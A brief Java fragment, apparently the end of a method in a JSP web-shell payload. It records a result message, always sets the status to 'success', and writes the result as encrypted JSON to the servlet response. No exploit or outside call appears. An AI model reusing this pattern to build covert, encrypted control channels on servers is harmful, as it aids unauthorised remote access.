 try {
result.put("msg", content);
result.put("status", "success");
} catch (Exception e) {
result.put("msg", e.getMessage());
result.put("status", "success");
} finally {
try {
ServletOutputStream so = this.Response.getOutputStream();
so.write(Encrypt(buildJson(result, true).getBytes("UTF-8")));
so.flush();
so.close();
page.getOut().clear();
} catch (Exception e) {
e.printStackTrace();
}
}
return true;
}